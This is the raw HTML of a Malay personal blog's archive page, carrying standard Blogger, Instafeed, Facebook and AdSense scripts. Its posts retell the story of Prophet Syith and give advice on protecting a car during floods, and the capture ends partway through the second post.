while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=1ba334b9-5885-4b6a-9259-4dab82ebacb6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=1ba334b9-5885-4b6a-9259-4dab82ebacb6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9088728604087303 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://ciklapunyabelog.blogspot.com/'>Nota Cikla</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Only Positive Vibes Here!</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' itemprop='url'>My Story</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Awareness</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' itemprop='url'>_Thyroid</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' itemprop='url'>_Social</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/reviews' itemprop='url'>My Reviews</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/collab' itemprop='url'>Collab</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_main_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3547638666"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>30 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEisH-PP_uqi0Tu8KdELnKUWudx6kX2n2MFRX79n-kons9cAVL2L8lPvqAdRUK3uz-PpxuVesECRN6bjyY1_-6jpBl1OlOr4EaZo-20Kx6n2PQitkolr7KVlFurTZQOfpGSyS7vpnnEhCj2wYDvQryH7LjY2gvjPlvN_t_U9KcAL6-7--wgUr0eGzEUubZnY=s72-c",'Kisah Nabi Syith.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html&title=Kisah Nabi Syith.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html&title=Kisah Nabi Syith.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEisH-PP_uqi0Tu8KdELnKUWudx6kX2n2MFRX79n-kons9cAVL2L8lPvqAdRUK3uz-PpxuVesECRN6bjyY1_-6jpBl1OlOr4EaZo-20Kx6n2PQitkolr7KVlFurTZQOfpGSyS7vpnnEhCj2wYDvQryH7LjY2gvjPlvN_t_U9KcAL6-7--wgUr0eGzEUubZnY=s16000&description=Kisah Nabi Syith a.s memang takde dalam Al-Quran, namun kisah tentang Nabi Syith ini dapat ditemui dalam riwayat-riwayat ulama. Nabi Syith a...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html'>
Kisah Nabi Syith.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-30T14:58:00+08:00'>December 30, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7267307251957814784'><div style="text-align: justify;">Kisah Nabi Syith a.s memang takde dalam Al-Quran, namun kisah tentang Nabi Syith ini dapat ditemui dalam riwayat-riwayat ulama. Nabi Syith a.s adalah anak kepada Nabi Adam a.s yang memiliki kecerdasan dan penguasaan ilmu serta memiliki kebijaksanaan yang sangat luar biasa.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Nabi Syith a.s merupakan hadiah dari Allah kepada Nabi Adam a.s selepas wafatnya anak Nabi Adam a.s yang bernama Habil dalam peristiwa Habil dan Qabil. Nama Syith itu sendiri bermaksud hadiah yang diberi nama oleh Nabi Adam a.s bermaksud hadiah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Nabi Syith a.s ditunjuk oleh Nabi Adam a.s&nbsp; &nbsp;sebagai penerusnya untuk memimpin umat manusia agar selalu taat dan patuh serta selalu beriman kepada Allah SWT.&nbsp;<span style="letter-spacing: 0.2px;">Sebagai seorang nabi, Syith a.s menerima perintah-perintah dari Allah SWT yang tertulis dalam 50 suhuf/sahifah.&nbsp;</span><span style="letter-spacing: 0.2px;">Nabi Syith a.s menjadi nabi yang menerima suhuf terbanyak.</span></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Diriwayatkan dari Abu Dzar Al-Ghifari, dari Rasulullah SAW;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;Sesungguhnya Allah menurunkan seratus empat puluh shahifah, dan kepada Syith sebanyak 50 shahifah.&#8221; [Tarikh Ath-Thabari 1/152]</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEisH-PP_uqi0Tu8KdELnKUWudx6kX2n2MFRX79n-kons9cAVL2L8lPvqAdRUK3uz-PpxuVesECRN6bjyY1_-6jpBl1OlOr4EaZo-20Kx6n2PQitkolr7KVlFurTZQOfpGSyS7vpnnEhCj2wYDvQryH7LjY2gvjPlvN_t_U9KcAL6-7--wgUr0eGzEUubZnY" style="margin-left: 1em; margin-right: 1em;">
    <img alt="Kisah Nabi Syith." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEisH-PP_uqi0Tu8KdELnKUWudx6kX2n2MFRX79n-kons9cAVL2L8lPvqAdRUK3uz-PpxuVesECRN6bjyY1_-6jpBl1OlOr4EaZo-20Kx6n2PQitkolr7KVlFurTZQOfpGSyS7vpnnEhCj2wYDvQryH7LjY2gvjPlvN_t_U9KcAL6-7--wgUr0eGzEUubZnY=s16000" title="Kisah Nabi Syith." />
  </a>
</div><div style="text-align: justify;"><br /></div><u><div style="text-align: justify;"><u>Pesan Nabi Adam a.s kepada Nabi Syith a.s.</u></div></u><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebelum Nabi Adam a.s wafat, baginda sempat menderita sakit beberapa hari. Pada saat itu, Nabi Adam a.s menunjuk anaknya, Syith, untuk meneruskan kepemimpinannya untuk memimpin umat manusia. Selain itu, Nabi Adam a.s juga memberikan lima pesan kepada Nabi Syith a.s (lihat Kitab Mukasyafatul Qulub, Hal. 87).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Baginda menyuruh agar wasiat ini juga disampaikan pada cucu-cucunya kelak. Ada pun kelima wasiat tersebut adalah sebagai berikut:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Jangan pernah merasa aman hidup di dunia kerana aku yang pernah hidup di syurga dengan tenang pun, dikeluarkan daripadanya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Jangan selalu ikuti kemahuan isteri kalian. Kerana sebab mengikuti kemahuan isteriku dan memakan &#8220;buah khuldi&#8221;, aku dihinggapi penyesalan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Sebelum bertindak, fikirkanlah akibat yang akan ditimbulkan. Andaikata aku berfikir akibat kelakuanku, maka pastinya aku tidak akan ditimpa musibah ini (dikeluarkan dari syurga).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Ketika hati kalian amat cinta pada sesuatu (yang negatif), maka jauhilah. Kerana ketika aku makan &#8220;buah khuldi&#8221;, hatiku memaksa untuk memakannya. Aku tidak mengabaikannya sehingga menyesal setelahnya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Bermusyawarahlah dalam menentukan suatu perkara. Kerana aku dulu tidak bermusyawarah terlebih dahulu dengan para malaikat sehingga aku ditimpa penyesalan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Wasiat dari Nabi Adam a.s itu selain menjadi nasihat bagi Nabi Syith a.s, tentu juga menjadi nasihat untuk kita semua agar mengamalkan nasihat-nasihat tersebut.</div><div style="text-align: justify;"><br /></div><u><div style="text-align: justify;"><u>Perang pertama di dunia.</u></div></u><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Nabi Syith a.s telah diwasiatkan untuk memerangi saudaranya, Qabil. Baginda pergi untuk memerangi Qabil dan akhirnya perang itu pun berkecamuk. Itulah perang pertama yang terjadi antara anak-anak Adam di muka bumi. Dalam peperangan itu, Nabi Syith a.s memperoleh kemenangan dan baginda berjaya menawan Qabil.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Qabil sebagai tawanan berkata, &#8220;Wahai Syith, jagalah persaudaraan di antara kita.&#8221; Syith berkata, &#8220;Mengapa engkau sendiri tidak menjaganya? Engkau telah membunuh saudaramu, Habil.&#8221; Kemudian Qabil ditawan oleh Syith. Kedua tangannya dibelenggu di atas tengkuknya, dan dia ditahan di tempat yang panas sampai meninggal dunia.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Begitulah sedikit kisah Nabi Syith a.s untuk pengetahuan kita bersama.</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga bermanfaat.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit to Owner.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary7267307251957814784");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-30T14:58:00+08:00'>December 30, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7267307251957814784&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7267307251957814784&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7267307251957814784&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7267307251957814784&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7267307251957814784&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>29 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEg6u9Zpqa_2JrZnhVcq873lJyuTXyD9wsEGpUjLrjKBdPPkaFn1QTzNkNuWJ9wlea3h5GZsX0I4KT0KBGk-W_y9LzddIVZfWvNfEtEArkdeKYIfxpCgLDQ59JR8n6jjQkMcFZr67pVWxwnGYzEwqNM0Xj6QolR56rNidklrTwXee3pTUYWQT0nw09H75vpk=s72-c",'Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html&title=Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html&title=Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEg6u9Zpqa_2JrZnhVcq873lJyuTXyD9wsEGpUjLrjKBdPPkaFn1QTzNkNuWJ9wlea3h5GZsX0I4KT0KBGk-W_y9LzddIVZfWvNfEtEArkdeKYIfxpCgLDQ59JR8n6jjQkMcFZr67pVWxwnGYzEwqNM0Xj6QolR56rNidklrTwXee3pTUYWQT0nw09H75vpk=s16000&description=            Sebelum tenggelam; - Jika kenderaan korang tak boleh dibawa ke tempat yang lebih tinggi dan ekzos kereta masih belum ditenggelam...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html'>
Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-29T12:55:00+08:00'>December 29, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4251087859018883626'><div><span style="letter-spacing: 0.2px;"><div style="text-align: center;"><img alt="Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEg6u9Zpqa_2JrZnhVcq873lJyuTXyD9wsEGpUjLrjKBdPPkaFn1QTzNkNuWJ9wlea3h5GZsX0I4KT0KBGk-W_y9LzddIVZfWvNfEtEArkdeKYIfxpCgLDQ59JR8n6jjQkMcFZr67pVWxwnGYzEwqNM0Xj6QolR56rNidklrTwXee3pTUYWQT0nw09H75vpk=s16000" title="Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir." /></div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEg6u9Zpqa_2JrZnhVcq873lJyuTXyD9wsEGpUjLrjKBdPPkaFn1QTzNkNuWJ9wlea3h5GZsX0I4KT0KBGk-W_y9LzddIVZfWvNfEtEArkdeKYIfxpCgLDQ59JR8n6jjQkMcFZr67pVWxwnGYzEwqNM0Xj6QolR56rNidklrTwXee3pTUYWQT0nw09H75vpk" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></span></div><div style="text-align: justify;"><span style="letter-spacing: 0.2px;"><u>Sebelum tenggelam;</u></span><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Jika kenderaan korang tak boleh dibawa ke tempat yang lebih tinggi dan ekzos kereta masih belum ditenggelami air, korang bolehlah menyumbat lubang ekzos tersebut dengan sesuatu yang padat dan kalis air. Contoh, menutupnya menggunakan plastik.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Cabut terminal bateri kereta kerana korang tak tahu berapa lama kenderaan korang tu akan dibiarkan tanpa dihidupkan sementara menunggu banjir surut.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Selamatkan barang-barang penting terutamanya yang mudah rosak akibat terkena air. Kalau boleh, selamatkan semua barang yang boleh diselamatkan kerana banjir bukanlah air biasa tapi air yang datang bersama lumpur.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ketika tenggelam;</div><div style="text-align: justify;">==============</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Jangan hidupkan enjin kenderaan yang sedang ditenggelami banjir terutama sekali bila air banjir dah menutupi ekzos kenderaan dan bahagian enjin. Elakkan juga dari memandu meredah banjir. Ingat tu!&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selepas surut banjir;</div><div style="text-align: justify;">================</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Selepas banjir surut, jangan terburu-buru hidupkan enjin! Inilah pantang besar jika kenderaan korang&nbsp; ditenggelami banjir besar, JANGAN HIDUPKAN ENJIN!&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Hubungi lori tunda untuk menunda kereta ke bengkel yang dipercayai. Komponen utama seperti enjin dan transmission mungkin rosak. Boleh jadi rosak teruk atau sikit. Walau bagaimanapun, enjin tak perlu overhaul, hanya flush minyak enjin beberapa kali. Sekali lagi diingatkan jangan hidupkan enjin ketika banjir. Enjin akan mengalami kerosakan lebih parah!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Jika sistem transmisi jenis manual, maka prosesnya lebih kurang sama seperti enjin tadi. Flush minyaknya beberapa kali sampai takde air di dalamnya. Ikuti nasihat mekanik. Mungkin perlu flush tiga hingga lima kali atau lebih.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Namun kalau sistem transmisi jenis auto, korang&nbsp; mungkin mempunyai masalah besar. Kemungkinan perlu overhaul atau lebih teruk dari itu, ia tak dapat diselamatkan lagi. Korang mungkin terpaksa tukar gear box baru dan lain-lain. Harap-harap takdelah sampai macam tu ye.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Sistem elektronik boleh diselamatkan jika bernasib baik. Namun harus menunggu dalam masa yang agak panjang untuk lihat kesannya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Kusyen kereta seperti biasa akan berbau busuk dan kotor akibat lumpur. Korang tiada jalan lain selain mencucinya sendiri atau mengupah orang untuk cuci. Kadangkala pihak bengkel ada menawarkan khidmat mencuci kenderaan akibat banjir, namun kosnya agak mahal sebab dorang terpaksa membuka sarung kusyen kereta dan mencuci dengan teliti.</div><div style="text-align: justify;"><br /></div><div 